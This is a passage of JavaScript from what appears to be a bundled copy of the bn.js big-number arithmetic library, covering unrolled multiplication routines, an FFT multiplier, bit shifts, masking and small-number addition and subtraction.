            lo = Math.imul(al8, bl0);
            mid = Math.imul(al8, bh0);
            mid = (mid + Math.imul(ah8, bl0)) | 0;
            hi = Math.imul(ah8, bh0);
            lo = (lo + Math.imul(al7, bl1)) | 0;
            mid = (mid + Math.imul(al7, bh1)) | 0;
            mid = (mid + Math.imul(ah7, bl1)) | 0;
            hi = (hi + Math.imul(ah7, bh1)) | 0;
            lo = (lo + Math.imul(al6, bl2)) | 0;
            mid = (mid + Math.imul(al6, bh2)) | 0;
            mid = (mid + Math.imul(ah6, bl2)) | 0;
            hi = (hi + Math.imul(ah6, bh2)) | 0;
            lo = (lo + Math.imul(al5, bl3)) | 0;
            mid = (mid + Math.imul(al5, bh3)) | 0;
            mid = (mid + Math.imul(ah5, bl3)) | 0;
            hi = (hi + Math.imul(ah5, bh3)) | 0;
            lo = (lo + Math.imul(al4, bl4)) | 0;
            mid = (mid + Math.imul(al4, bh4)) | 0;
            mid = (mid + Math.imul(ah4, bl4)) | 0;
            hi = (hi + Math.imul(ah4, bh4)) | 0;
            lo = (lo + Math.imul(al3, bl5)) | 0;
            mid = (mid + Math.imul(al3, bh5)) | 0;
            mid = (mid + Math.imul(ah3, bl5)) | 0;
            hi = (hi + Math.imul(ah3, bh5)) | 0;
            lo = (lo + Math.imul(al2, bl6)) | 0;
            mid = (mid + Math.imul(al2, bh6)) | 0;
            mid = (mid + Math.imul(ah2, bl6)) | 0;
            hi = (hi + Math.imul(ah2, bh6)) | 0;
            lo = (lo + Math.imul(al1, bl7)) | 0;
            mid = (mid + Math.imul(al1, bh7)) | 0;
            mid = (mid + Math.imul(ah1, bl7)) | 0;
            hi = (hi + Math.imul(ah1, bh7)) | 0;
            lo = (lo + Math.imul(al0, bl8)) | 0;
            mid = (mid + Math.imul(al0, bh8)) | 0;
            mid = (mid + Math.imul(ah0, bl8)) | 0;
            hi = (hi + Math.imul(ah0, bh8)) | 0;
            var w8 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w8 >>> 26)) | 0;
            w8 &= 0x3ffffff;
            lo = Math.imul(al9, bl0);
            mid = Math.imul(al9, bh0);
            mid = (mid + Math.imul(ah9, bl0)) | 0;
            hi = Math.imul(ah9, bh0);
            lo = (lo + Math.imul(al8, bl1)) | 0;
            mid = (mid + Math.imul(al8, bh1)) | 0;
            mid = (mid + Math.imul(ah8, bl1)) | 0;
            hi = (hi + Math.imul(ah8, bh1)) | 0;
            lo = (lo + Math.imul(al7, bl2)) | 0;
            mid = (mid + Math.imul(al7, bh2)) | 0;
            mid = (mid + Math.imul(ah7, bl2)) | 0;
            hi = (hi + Math.imul(ah7, bh2)) | 0;
            lo = (lo + Math.imul(al6, bl3)) | 0;
            mid = (mid + Math.imul(al6, bh3)) | 0;
            mid = (mid + Math.imul(ah6, bl3)) | 0;
            hi = (hi + Math.imul(ah6, bh3)) | 0;
            lo = (lo + Math.imul(al5, bl4)) | 0;
            mid = (mid + Math.imul(al5, bh4)) | 0;
            mid = (mid + Math.imul(ah5, bl4)) | 0;
            hi = (hi + Math.imul(ah5, bh4)) | 0;
            lo = (lo + Math.imul(al4, bl5)) | 0;
            mid = (mid + Math.imul(al4, bh5)) | 0;
            mid = (mid + Math.imul(ah4, bl5)) | 0;
            hi = (hi + Math.imul(ah4, bh5)) | 0;
            lo = (lo + Math.imul(al3, bl6)) | 0;
            mid = (mid + Math.imul(al3, bh6)) | 0;
            mid = (mid + Math.imul(ah3, bl6)) | 0;
            hi = (hi + Math.imul(ah3, bh6)) | 0;
            lo = (lo + Math.imul(al2, bl7)) | 0;
            mid = (mid + Math.imul(al2, bh7)) | 0;
            mid = (mid + Math.imul(ah2, bl7)) | 0;
            hi = (hi + Math.imul(ah2, bh7)) | 0;
            lo = (lo + Math.imul(al1, bl8)) | 0;
            mid = (mid + Math.imul(al1, bh8)) | 0;
            mid = (mid + Math.imul(ah1, bl8)) | 0;
            hi = (hi + Math.imul(ah1, bh8)) | 0;
            lo = (lo + Math.imul(al0, bl9)) | 0;
            mid = (mid + Math.imul(al0, bh9)) | 0;
            mid = (mid + Math.imul(ah0, bl9)) | 0;
            hi = (hi + Math.imul(ah0, bh9)) | 0;
            var w9 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w9 >>> 26)) | 0;
            w9 &= 0x3ffffff;
            lo = Math.imul(al9, bl1);
            mid = Math.imul(al9, bh1);
            mid = (mid + Math.imul(ah9, bl1)) | 0;
            hi = Math.imul(ah9, bh1);
            lo = (lo + Math.imul(al8, bl2)) | 0;
            mid = (mid + Math.imul(al8, bh2)) | 0;
            mid = (mid + Math.imul(ah8, bl2)) | 0;
            hi = (hi + Math.imul(ah8, bh2)) | 0;
            lo = (lo + Math.imul(al7, bl3)) | 0;
            mid = (mid + Math.imul(al7, bh3)) | 0;
            mid = (mid + Math.imul(ah7, bl3)) | 0;
            hi = (hi + Math.imul(ah7, bh3)) | 0;
            lo = (lo + Math.imul(al6, bl4)) | 0;
            mid = (mid + Math.imul(al6, bh4)) | 0;
            mid = (mid + Math.imul(ah6, bl4)) | 0;
            hi = (hi + Math.imul(ah6, bh4)) | 0;
            lo = (lo + Math.imul(al5, bl5)) | 0;
            mid = (mid + Math.imul(al5, bh5)) | 0;
            mid = (mid + Math.imul(ah5, bl5)) | 0;
            hi = (hi + Math.imul(ah5, bh5)) | 0;
            lo = (lo + Math.imul(al4, bl6)) | 0;
            mid = (mid + Math.imul(al4, bh6)) | 0;
            mid = (mid + Math.imul(ah4, bl6)) | 0;
            hi = (hi + Math.imul(ah4, bh6)) | 0;
            lo = (lo + Math.imul(al3, bl7)) | 0;
            mid = (mid + Math.imul(al3, bh7)) | 0;
            mid = (mid + Math.imul(ah3, bl7)) | 0;
            hi = (hi + Math.imul(ah3, bh7)) | 0;
            lo = (lo + Math.imul(al2, bl8)) | 0;
            mid = (mid + Math.imul(al2, bh8)) | 0;
            mid = (mid + Math.imul(ah2, bl8)) | 0;
            hi = (hi + Math.imul(ah2, bh8)) | 0;
            lo = (lo + Math.imul(al1, bl9)) | 0;
            mid = (mid + Math.imul(al1, bh9)) | 0;
            mid = (mid + Math.imul(ah1, bl9)) | 0;
            hi = (hi + Math.imul(ah1, bh9)) | 0;
            var w10 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w10 >>> 26)) | 0;
            w10 &= 0x3ffffff;
            lo = Math.imul(al9, bl2);
            mid = Math.imul(al9, bh2);
            mid = (mid + Math.imul(ah9, bl2)) | 0;
            hi = Math.imul(ah9, bh2);
            lo = (lo + Math.imul(al8, bl3)) | 0;
            mid = (mid + Math.imul(al8, bh3)) | 0;
            mid = (mid + Math.imul(ah8, bl3)) | 0;
            hi = (hi + Math.imul(ah8, bh3)) | 0;
            lo = (lo + Math.imul(al7, bl4)) | 0;
            mid = (mid + Math.imul(al7, bh4)) | 0;
            mid = (mid + Math.imul(ah7, bl4)) | 0;
            hi = (hi + Math.imul(ah7, bh4)) | 0;
            lo = (lo + Math.imul(al6, bl5)) | 0;
            mid = (mid + Math.imul(al6, bh5)) | 0;
            mid = (mid + Math.imul(ah6, bl5)) | 0;
            hi = (hi + Math.imul(ah6, bh5)) | 0;
            lo = (lo + Math.imul(al5, bl6)) | 0;
            mid = (mid + Math.imul(al5, bh6)) | 0;
            mid = (mid + Math.imul(ah5, bl6)) | 0;
            hi = (hi + Math.imul(ah5, bh6)) | 0;
            lo = (lo + Math.imul(al4, bl7)) | 0;
            mid = (mid + Math.imul(al4, bh7)) | 0;
            mid = (mid + Math.imul(ah4, bl7)) | 0;
            hi = (hi + Math.imul(ah4, bh7)) | 0;
            lo = (lo + Math.imul(al3, bl8)) | 0;
            mid = (mid + Math.imul(al3, bh8)) | 0;
            mid = (mid + Math.imul(ah3, bl8)) | 0;
            hi = (hi + Math.imul(ah3, bh8)) | 0;
            lo = (lo + Math.imul(al2, bl9)) | 0;
            mid = (mid + Math.imul(al2, bh9)) | 0;
            mid = (mid + Math.imul(ah2, bl9)) | 0;
            hi = (hi + Math.imul(ah2, bh9)) | 0;
            var w11 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w11 >>> 26)) | 0;
            w11 &= 0x3ffffff;
            lo = Math.imul(al9, bl3);
            mid = Math.imul(al9, bh3);
            mid = (mid + Math.imul(ah9, bl3)) | 0;
            hi = Math.imul(ah9, bh3);
            lo = (lo + Math.imul(al8, bl4)) | 0;
            mid = (mid + Math.imul(al8, bh4)) | 0;
            mid = (mid + Math.imul(ah8, bl4)) | 0;
            hi = (hi + Math.imul(ah8, bh4)) | 0;
            lo = (lo + Math.imul(al7, bl5)) | 0;
            mid = (mid + Math.imul(al7, bh5)) | 0;
            mid = (mid + Math.imul(ah7, bl5)) | 0;
            hi = (hi + Math.imul(ah7, bh5)) | 0;
            lo = (lo + Math.imul(al6, bl6)) | 0;
            mid = (mid + Math.imul(al6, bh6)) | 0;
            mid = (mid + Math.imul(ah6, bl6)) | 0;
            hi = (hi + Math.imul(ah6, bh6)) | 0;
            lo = (lo + Math.imul(al5, bl7)) | 0;
            mid = (mid + Math.imul(al5, bh7)) | 0;
            mid = (mid + Math.imul(ah5, bl7)) | 0;
            hi = (hi + Math.imul(ah5, bh7)) | 0;
            lo = (lo + Math.imul(al4, bl8)) | 0;
            mid = (mid + Math.imul(al4, bh8)) | 0;
            mid = (mid + Math.imul(ah4, bl8)) | 0;
            hi = (hi + Math.imul(ah4, bh8)) | 0;
            lo = (lo + Math.imul(al3, bl9)) | 0;
            mid = (mid + Math.imul(al3, bh9)) | 0;
            mid = (mid + Math.imul(ah3, bl9)) | 0;
            hi = (hi + Math.imul(ah3, bh9)) | 0;
            var w12 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w12 >>> 26)) | 0;
            w12 &= 0x3ffffff;
            lo = Math.imul(al9, bl4);
            mid = Math.imul(al9, bh4);
            mid = (mid + Math.imul(ah9, bl4)) | 0;
            hi = Math.imul(ah9, bh4);
            lo = (lo + Math.imul(al8, bl5)) | 0;
            mid = (mid + Math.imul(al8, bh5)) | 0;
            mid = (mid + Math.imul(ah8, bl5)) | 0;
            hi = (hi + Math.imul(ah8, bh5)) | 0;
            lo = (lo + Math.imul(al7, bl6)) | 0;
            mid = (mid + Math.imul(al7, bh6)) | 0;
            mid = (mid + Math.imul(ah7, bl6)) | 0;
            hi = (hi + Math.imul(ah7, bh6)) | 0;
            lo = (lo + Math.imul(al6, bl7)) | 0;
            mid = (mid + Math.imul(al6, bh7)) | 0;
            mid = (mid + Math.imul(ah6, bl7)) | 0;
            hi = (hi + Math.imul(ah6, bh7)) | 0;
            lo = (lo + Math.imul(al5, bl8)) | 0;
            mid = (mid + Math.imul(al5, bh8)) | 0;
            mid = (mid + Math.imul(ah5, bl8)) | 0;
            hi = (hi + Math.imul(ah5, bh8)) | 0;
            lo = (lo + Math.imul(al4, bl9)) | 0;
            mid = (mid + Math.imul(al4, bh9)) | 0;
            mid = (mid + Math.imul(ah4, bl9)) | 0;
            hi = (hi + Math.imul(ah4, bh9)) | 0;
            var w13 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w13 >>> 26)) | 0;
            w13 &= 0x3ffffff;
            lo = Math.imul(al9, bl5);
            mid = Math.imul(al9, bh5);
            mid = (mid + Math.imul(ah9, bl5)) | 0;
            hi = Math.imul(ah9, bh5);
            lo = (lo + Math.imul(al8, bl6)) | 0;
            mid = (mid + Math.imul(al8, bh6)) | 0;
            mid = (mid + Math.imul(ah8, bl6)) | 0;
            hi = (hi + Math.imul(ah8, bh6)) | 0;
            lo = (lo + Math.imul(al7, bl7)) | 0;
            mid = (mid + Math.imul(al7, bh7)) | 0;
            mid = (mid + Math.imul(ah7, bl7)) | 0;
            hi = (hi + Math.imul(ah7, bh7)) | 0;
            lo = (lo + Math.imul(al6, bl8)) | 0;
            mid = (mid + Math.imul(al6, bh8)) | 0;
            mid = (mid + Math.imul(ah6, bl8)) | 0;
            hi = (hi + Math.imul(ah6, bh8)) | 0;
            lo = (lo + Math.imul(al5, bl9)) | 0;
            mid = (mid + Math.imul(al5, bh9)) | 0;
            mid = (mid + Math.imul(ah5, bl9)) | 0;
            hi = (hi + Math.imul(ah5, bh9)) | 0;
            var w14 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w14 >>> 26)) | 0;
            w14 &= 0x3ffffff;
            lo = Math.imul(al9, bl6);
            mid = Math.imul(al9, bh6);
            mid = (mid + Math.imul(ah9, bl6)) | 0;
            hi = Math.imul(ah9, bh6);
            lo = (lo + Math.imul(al8, bl7)) | 0;
            mid = (mid + Math.imul(al8, bh7)) | 0;
            mid = (mid + Math.imul(ah8, bl7)) | 0;
            hi = (hi + Math.imul(ah8, bh7)) | 0;
            lo = (lo + Math.imul(al7, bl8)) | 0;
            mid = (mid + Math.imul(al7, bh8)) | 0;
            mid = (mid + Math.imul(ah7, bl8)) | 0;
            hi = (hi + Math.imul(ah7, bh8)) | 0;
            lo = (lo + Math.imul(al6, bl9)) | 0;
            mid = (mid + Math.imul(al6, bh9)) | 0;
            mid = (mid + Math.imul(ah6, bl9)) | 0;
            hi = (hi + Math.imul(ah6, bh9)) | 0;
            var w15 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w15 >>> 26)) | 0;
            w15 &= 0x3ffffff;
            lo = Math.imul(al9, bl7);
            mid = Math.imul(al9, bh7);
            mid = (mid + Math.imul(ah9, bl7)) | 0;
            hi = Math.imul(ah9, bh7);
            lo = (lo + Math.imul(al8, bl8)) | 0;
            mid = (mid + Math.imul(al8, bh8)) | 0;
            mid = (mid + Math.imul(ah8, bl8)) | 0;
            hi = (hi + Math.imul(ah8, bh8)) | 0;
            lo = (lo + Math.imul(al7, bl9)) | 0;
            mid = (mid + Math.imul(al7, bh9)) | 0;
            mid = (mid + Math.imul(ah7, bl9)) | 0;
            hi = (hi + Math.imul(ah7, bh9)) | 0;
            var w16 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w16 >>> 26)) | 0;
            w16 &= 0x3ffffff;
            lo = Math.imul(al9, bl8);
            mid = Math.imul(al9, bh8);
            mid = (mid + Math.imul(ah9, bl8)) | 0;
            hi = Math.imul(ah9, bh8);
            lo = (lo + Math.imul(al8, bl9)) | 0;
            mid = (mid + Math.imul(al8, bh9)) | 0;
            mid = (mid + Math.imul(ah8, bl9)) | 0;
            hi = (hi + Math.imul(ah8, bh9)) | 0;
            var w17 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w17 >>> 26)) | 0;
            w17 &= 0x3ffffff;
            lo = Math.imul(al9, bl9);
            mid = Math.imul(al9, bh9);
            mid = (mid + Math.imul(ah9, bl9)) | 0;
            hi = Math.imul(ah9, bh9);
            var w18 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w18 >>> 26)) | 0;
            w18 &= 0x3ffffff;
            o[0] = w0;
            o[1] = w1;
            o[2] = w2;
            o[3] = w3;
            o[4] = w4;
            o[5] = w5;
            o[6] = w6;
            o[7] = w7;
            o[8] = w8;
            o[9] = w9;
            o[10] = w10;
            o[11] = w11;
            o[12] = w12;
            o[13] = w13;
            o[14] = w14;
            o[15] = w15;
            o[16] = w16;
            o[17] = w17;
            o[18] = w18;
            if (c !== 0) {
                o[19] = c;
                out.length++;
            }
            return out;
        };

        if (!Math.imul) {
            comb10MulTo = smallMulTo;
        }

        function bigMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            out.length = self.length + num.length;

            var carry = 0;
            var hncarry = 0;
            for (var k = 0; k < out.length - 1; k++) {
                var ncarry = hncarry;
                hncarry = 0;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = k - j;
                    var a = self.words[i] | 0;
                    var b = num.words[j] | 0;
                    var r = a * b;

                    var lo = r & 0x3ffffff;
                    ncarry = (ncarry + ((r / 0x4000000) | 0)) | 0;
                    lo = (lo + rword) | 0;
                    rword = lo & 0x3ffffff;
                    ncarry = (ncarry + (lo >>> 26)) | 0;

                    hncarry += ncarry >>> 26;
                    ncarry &= 0x3ffffff;
                }
                out.words[k] = rword;
                carry = ncarry;
                ncarry = hncarry;
            }
            if (carry !== 0) {
                out.words[k] = carry;
            } else {
                out.length--;
            }

            return out._strip();
        }

        function jumboMulTo(self, num, out) {
            return bigMulTo(self, num, out);
        }

        BN.prototype.mulTo = function mulTo(num, out) {
            var res;
            var len = this.length + num.length;
            if (this.length === 10 && num.length === 10) {
                res = comb10MulTo(this, num, out);
            } else if (len < 63) {
                res = smallMulTo(this, num, out);
            } else if (len < 1024) {
                res = bigMulTo(this, num, out);
            } else {
                res = jumboMulTo(this, num, out);
            }

            return res;
        }
        ;

        function FFTM(x, y) {
            this.x = x;
            this.y = y;
        }

        FFTM.prototype.makeRBT = function makeRBT(N) {
            var t = new Array(N);
            var l = BN.prototype._countBits(N) - 1;
            for (var i = 0; i < N; i++) {
                t[i] = this.revBin(i, l, N);
            }

            return t;
        }
        ;

        FFTM.prototype.revBin = function revBin(x, l, N) {
            if (x === 0 || x === N - 1)
                return x;

            var rb = 0;
            for (var i = 0; i < l; i++) {
                rb |= (x & 1) << (l - i - 1);
                x >>= 1;
            }

            return rb;
        }
        ;

        FFTM.prototype.permute = function permute(rbt, rws, iws, rtws, itws, N) {
            for (var i = 0; i < N; i++) {
                rtws[i] = rws[rbt[i]];
                itws[i] = iws[rbt[i]];
            }
        }
        ;

        FFTM.prototype.transform = function transform(rws, iws, rtws, itws, N, rbt) {
            this.permute(rbt, rws, iws, rtws, itws, N);

            for (var s = 1; s < N; s <<= 1) {
                var l = s << 1;

                var rtwdf = Math.cos(2 * Math.PI / l);
                var itwdf = Math.sin(2 * Math.PI / l);

                for (var p = 0; p < N; p += l) {
                    var rtwdf_ = rtwdf;
                    var itwdf_ = itwdf;

                    for (var j = 0; j < s; j++) {
                        var re = rtws[p + j];
                        var ie = itws[p + j];

                        var ro = rtws[p + j + s];
                        var io = itws[p + j + s];

                        var rx = rtwdf_ * ro - itwdf_ * io;

                        io = rtwdf_ * io + itwdf_ * ro;
                        ro = rx;

                        rtws[p + j] = re + ro;
                        itws[p + j] = ie + io;

                        rtws[p + j + s] = re - ro;
                        itws[p + j + s] = ie - io;

                        /* jshint maxdepth : false */
                        if (j !== l) {
                            rx = rtwdf * rtwdf_ - itwdf * itwdf_;

                            itwdf_ = rtwdf * itwdf_ + itwdf * rtwdf_;
                            rtwdf_ = rx;
                        }
                    }
                }
            }
        }
        ;

        FFTM.prototype.guessLen13b = function guessLen13b(n, m) {
            var N = Math.max(m, n) | 1;
            var odd = N & 1;
            var i = 0;
            for (N = N / 2 | 0; N; N = N >>> 1) {
                i++;
            }

            return 1 << i + 1 + odd;
        }
        ;

        FFTM.prototype.conjugate = function conjugate(rws, iws, N) {
            if (N <= 1)
                return;

            for (var i = 0; i < N / 2; i++) {
                var t = rws[i];

                rws[i] = rws[N - i - 1];
                rws[N - i - 1] = t;

                t = iws[i];

                iws[i] = -iws[N - i - 1];
                iws[N - i - 1] = -t;
            }
        }
        ;

        FFTM.prototype.normalize13b = function normalize13b(ws, N) {
            var carry = 0;
            for (var i = 0; i < N / 2; i++) {
                var w = Math.round(ws[2 * i + 1] / N) * 0x2000 + Math.round(ws[2 * i] / N) + carry;

                ws[i] = w & 0x3ffffff;

                if (w < 0x4000000) {
                    carry = 0;
                } else {
                    carry = w / 0x4000000 | 0;
                }
            }

            return ws;
        }
        ;

        FFTM.prototype.convert13b = function convert13b(ws, len, rws, N) {
            var carry = 0;
            for (var i = 0; i < len; i++) {
                carry = carry + (ws[i] | 0);

                rws[2 * i] = carry & 0x1fff;
                carry = carry >>> 13;
                rws[2 * i + 1] = carry & 0x1fff;
                carry = carry >>> 13;
            }

            // Pad with zeroes
            for (i = 2 * len; i < N; ++i) {
                rws[i] = 0;
            }

            assert(carry === 0);
            assert((carry & ~0x1fff) === 0);
        }
        ;

        FFTM.prototype.stub = function stub(N) {
            var ph = new Array(N);
            for (var i = 0; i < N; i++) {
                ph[i] = 0;
            }

            return ph;
        }
        ;

        FFTM.prototype.mulp = function mulp(x, y, out) {
            var N = 2 * this.guessLen13b(x.length, y.length);

            var rbt = this.makeRBT(N);

            var _ = this.stub(N);

            var rws = new Array(N);
            var rwst = new Array(N);
            var iwst = new Array(N);

            var nrws = new Array(N);
            var nrwst = new Array(N);
            var niwst = new Array(N);

            var rmws = out.words;
            rmws.length = N;

            this.convert13b(x.words, x.length, rws, N);
            this.convert13b(y.words, y.length, nrws, N);

            this.transform(rws, _, rwst, iwst, N, rbt);
            this.transform(nrws, _, nrwst, niwst, N, rbt);

            for (var i = 0; i < N; i++) {
                var rx = rwst[i] * nrwst[i] - iwst[i] * niwst[i];
                iwst[i] = rwst[i] * niwst[i] + iwst[i] * nrwst[i];
                rwst[i] = rx;
            }

            this.conjugate(rwst, iwst, N);
            this.transform(rwst, iwst, rmws, _, N, rbt);
            this.conjugate(rmws, _, N);
            this.normalize13b(rmws, N);

            out.negative = x.negative ^ y.negative;
            out.length = x.length + y.length;
            return out._strip();
        }
        ;

        // Multiply `this` by `num`
        BN.prototype.mul = function mul(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return this.mulTo(num, out);
        }
        ;

        // Multiply employing FFT
        BN.prototype.mulf = function mulf(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return jumboMulTo(this, num, out);
        }
        ;

        // In-place Multiplication
        BN.prototype.imul = function imul(num) {
            return this.clone().mulTo(num, this);
        }
        ;

        BN.prototype.imuln = function imuln(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(typeof num === 'number');
            assert(num < 0x4000000);

            // Carry
            var carry = 0;
            for (var i = 0; i < this.length; i++) {
                var w = (this.words[i] | 0) * num;
                var lo = (w & 0x3ffffff) + (carry & 0x3ffffff);
                carry >>= 26;
                carry += (w / 0x4000000) | 0;
                carry += lo >>> 26;
                this.words[i] = lo & 0x3ffffff;
            }

            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }

            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.muln = function muln(num) {
            return this.clone().imuln(num);
        }
        ;

        BN.prototype.sqr = function sqr() {
            return this.mul(this);
        }
        ;

        BN.prototype.isqr = function isqr() {
            return this.imul(this.clone());
        }
        ;

        BN.prototype.pow = function pow(num) {
            var w = toBitArray(num);
            if (w.length === 0)
                return new BN(1);

            var res = this;
            for (var i = 0; i < w.length; i++,
            res = res.sqr()) {
                if (w[i] !== 0)
                    break;
            }

            if (++i < w.length) {
                for (var q = res.sqr(); i < w.length; i++,
                q = q.sqr()) {
                    if (w[i] === 0)
                        continue;

                    res = res.mul(q);
                }
            }

            return res;
        }
        ;

        BN.prototype.iushln = function iushln(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;
            var carryMask = (0x3ffffff >>> (26 - r)) << (26 - r);
            var i;

            if (r !== 0) {
                var carry = 0;

                for (i = 0; i < this.length; i++) {
                    var newCarry = this.words[i] & carryMask;
                    var c = ((this.words[i] | 0) - newCarry) << r;
                    this.words[i] = c | carry;
                    carry = newCarry >>> (26 - r);
                }

                if (carry) {
                    this.words[i] = carry;
                    this.length++;
                }
            }

            if (s !== 0) {
                for (i = this.length - 1; i >= 0; i--) {
                    this.words[i + s] = this.words[i];
                }

                for (i = 0; i < s; i++) {
                    this.words[i] = 0;
                }

                this.length += s;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishln = function ishln(bits) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushln(bits);
        }
        ;

        BN.prototype.iushrn = function iushrn(bits, hint, extended) {
            assert(typeof bits === 'number' && bits >= 0);
            var h;
            if (hint) {
                h = (hint - (hint % 26)) / 26;
            } else {
                h = 0;
            }

            var r = bits % 26;
            var s = Math.min((bits - r) / 26, this.length);
            var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
            var maskedWords = extended;

            h -= s;
            h = Math.max(0, h);

            // Extended mode, copy masked part
            if (maskedWords) {
                for (var i = 0; i < s; i++) {
                    maskedWords.words[i] = this.words[i];
                }
                maskedWords.length = s;
            }

            if (s === 0) {// No-op, we should not move anything at all
            } else if (this.length > s) {
                this.length -= s;
                for (i = 0; i < this.length; i++) {
                    this.words[i] = this.words[i + s];
                }
            } else {
                this.words[0] = 0;
                this.length = 1;
            }

            var carry = 0;
            for (i = this.length - 1; i >= 0 && (carry !== 0 || i >= h); i--) {
                var word = this.words[i] | 0;
                this.words[i] = (carry << (26 - r)) | (word >>> r);
                carry = word & mask;
            }

            // Push carried bits as a mask
            if (maskedWords && carry !== 0) {
                maskedWords.words[maskedWords.length++] = carry;
            }

            if (this.length === 0) {
                this.words[0] = 0;
                this.length = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishrn = function ishrn(bits, hint, extended) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushrn(bits, hint, extended);
        }
        ;

        // Shift-left
        BN.prototype.shln = function shln(bits) {
            return this.clone().ishln(bits);
        }
        ;

        BN.prototype.ushln = function ushln(bits) {
            return this.clone().iushln(bits);
        }
        ;

        // Shift-right
        BN.prototype.shrn = function shrn(bits) {
            return this.clone().ishrn(bits);
        }
        ;

        BN.prototype.ushrn = function ushrn(bits) {
            return this.clone().iushrn(bits);
        }
        ;

        // Test if n bit is set
        BN.prototype.testn = function testn(bit) {
            assert(typeof bit === 'number' && bit >= 0);
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s)
                return false;

            var w = this.words[s];

            return !!(w & q);
        }
        ;

        BN.prototype.imaskn = function imaskn(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;

            assert(this.negative === 0, 'imaskn works only with positive numbers');

            if (this.length <= s) {
                return this;
            }

            if (r !== 0) {
                s++;
            }
            this.length = Math.min(s, this.length);

            if (r !== 0) {
                var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
                this.words[this.length - 1] &= mask;
            }

            return this._strip();
        }
        ;

        // Return only lowers bits of number
        BN.prototype.maskn = function maskn(bits) {
            return this.clone().imaskn(bits);
        }
        ;

        // Add plain number `num` to `this`
        BN.prototype.iaddn = function iaddn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.isubn(-num);

            // Possible sign change
            if (this.negative !== 0) {
                if (this.length === 1 && (this.words[0] | 0) <= num) {
                    this.words[0] = num - (this.words[0] | 0);
                    this.negative = 0;
                    return this;
                }

                this.negative = 0;
                this.isubn(num);
                this.negative = 1;
                return this;
            }

            // Add without checks
            return this._iaddn(num);
        }
        ;

        BN.prototype._iaddn = function _iaddn(num) {
            this.words[0] += num;

            // Carry
            for (var i = 0; i < this.length && this.words[i] >= 0x4000000; i++) {
                this.words[i] -= 0x4000000;
                if (i === this.length - 1) {
                    this.words[i + 1] = 1;
                } else {
                    this.words[i + 1]++;
                }
            }
            this.length = Math.max(this.length, i + 1);

            return this;
        }
        ;

        // Subtract plain number `num` from `this`
        BN.prototype.isubn = function isubn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.iaddn(-num);

            if (this.negative !== 0) {
                this.negative = 0;
                this.iaddn(num);
                this.negative = 1;
                return this;
            }

            this.words[0] -= num;

            if (this.length === 1 && this.words[0] < 0) {
                this.words[0] = -this.words[0];
                this.negative = 1;
            } else {
                // Carry
                for (var i = 0; i < this.length && this.words[i] < 0; i++) {
                    this.words[i] += 0x4000000;
                    this.words[i + 1] -= 1;
                }
            }

            return this._strip();
        }
        ;

        BN.prototype.addn = function addn(num) {
            return this.clone().iaddn(num);
        }
        ;

        BN.prototype.subn = function subn(num) {
            return this.clone().isubn(num);
        }
        ;

        BN.prototype.iabs = function iabs() {
            this.negative = 0;

            return this;
        }
        ;

        BN.prototype.abs = function abs() {
            return this.clone().iabs();
        }
        ;

        BN.prototype._ishlnsubmul = function _ishlnsubmul(num, mul, shift) {
            var len = num.length + shift;
            var i;

            this._expand(len);

            var w;
            var carry = 0;
            for (i = 0; i < num.length; i++) {
                w = (this.words[i + shift] | 0) + carry;
                var right = (num.words[i] | 0) * mul;
                w -= right & 0x3ffffff;
                carry = (w >> 26) - ((right / 0x4000000) | 0);
                this.words[i + shift] = w & 0x3ffffff;
            }
            for (; i < this.length - shift; i++) {
                w = (this.words[i + shift] | 0) + carry;
                carry = w >> 26;
                this.words[i + shift] = w & 0x3ffffff;
            }

            if (carry === 0)
                return this._strip();

            assert(carry === -1);
            carry = 0;
            for (i = 0; i < this.length; i++) {
                w = -(this.words[i] | 0) + carry;
                carry = w >> 26;
                this.words[i] = w & 0x3ffffff;
            }
            this.negative = 1;

            return this._strip();
        }
        ;

        BN.prototype._wordDiv = function _wordDiv(num, mode) {
            var shift = this.length - num.length;

            var a = this.clone();
            var b = num;

            var bhi = b.words[b.length - 1] | 0;
            var bhiBits = this._countBits(bhi);
            shift = 26 - bhiBits;
            if (shift !== 0) {
